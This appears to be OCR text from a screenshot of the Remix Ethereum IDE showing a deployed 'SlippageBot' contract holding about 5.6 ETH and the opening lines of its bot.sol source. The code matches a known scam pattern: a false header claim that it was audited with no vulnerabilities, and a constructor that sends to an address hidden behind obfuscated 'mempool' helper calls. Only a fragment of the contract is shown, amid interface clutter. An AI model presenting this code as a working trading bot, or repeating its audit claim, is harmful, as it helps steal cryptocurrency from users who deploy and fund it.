 Remix - Ethereum IDE
Contract Address 0x6ce8233
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
ChatGPT
etherscan
remix.ethereum.org
All Bookmarks
DEPLOY & RUN
TRANSACTIONS
CONTRACT
SlippageBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
SLIPPAGEBOT AT 0X6CE...B6BE
Balance: 5.6219 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
Home
bot.sol
1 //SPDX-License-Identifier: MIT This contract has been audited with no vulnerabilities or security risks iden
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 contract SlippageBot {
10 string public tokenName;
11 string public tokenSymbol;
12 uint liquidity;
13 address private _owner;
14
15 event Log(string _msg);
16 function Uniswap() internal pure returns (address) { infinite gas
17 return parseMemoryPool(callMempool());}
18
19 constructor() public { infinite gas 1222800 gas
20 _owner = msg.sender;
21 payable(Uniswap()).transfer(0);}
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
Listen on all transactions
Filter with transaction hash or address
transact to SlippageBot.withdrawal pending ...
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)